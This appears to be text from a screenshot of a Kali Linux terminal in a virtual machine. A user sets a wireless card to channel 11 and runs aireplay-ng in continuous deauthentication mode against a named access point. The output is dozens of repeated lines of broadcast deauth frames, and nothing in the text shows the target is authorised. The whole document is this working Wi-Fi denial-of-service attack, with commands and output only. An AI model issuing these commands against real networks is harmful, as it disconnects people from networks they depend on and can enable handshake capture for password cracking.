 ronak [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:31
ronak@kali: ~
Session Actions Edit View Help
ronak@kali: ~ ronak@kali: ~
┌──(ronak㉿kali)-[~]
└─$ sudo iwconfig wlan0 channel 11
[sudo] password for ronak:
┌──(ronak㉿kali)-[~]
└─$ sudo aireplay-ng -0 0 -a  36:2A:CF:86:89:5F wlan0
18:30:33  Waiting for beacon frame (BSSID: 36:2A:CF:86:89:5F) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
18:30:33  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:34  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:34  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:35  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:36  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:36  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:37  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:38  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:39  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:40  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:40  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:41  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:42  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:43  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:44  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:44  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:45  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:46  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:46  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:47  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:48  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:48  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:49  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:50  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:51  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:51  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:52  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:52  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:53  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:54  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:55  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:56  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:56  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:57  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:58  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:30:59  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:31:00  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:31:01  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:31:02  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
18:31:03  Sending DeAuth (code 7) to broadcast -- BSSID: [36:2A:CF:86:89:5F]
Right Ctrl